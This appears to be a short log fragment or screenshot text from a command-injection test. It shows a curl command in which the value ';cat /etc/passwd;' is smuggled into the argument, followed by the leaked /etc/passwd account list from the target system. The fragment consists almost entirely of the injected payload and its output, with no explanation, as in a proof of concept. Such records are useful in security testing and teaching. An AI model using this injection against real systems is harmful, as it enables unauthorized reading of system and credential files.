 30 Command: curl -I -s -L ;cat /etc/passwd; asd | grep "HTTP/"<hr>
31 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
32 bin:x:2:2:bin:/bin:/usr/sbin/nologin
33 sys:x:3:3:sys:/dev:/usr/sbin/nologin
34 sync:x:4:65534:sync:/bin:/bin/sync
35 games:x:5:60:games:/usr/games:/usr/sbin/nologin
36 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
37 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
38 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
39 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
40 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
41 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
42 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
43 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
44 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
45 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
46 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
47 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
48 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin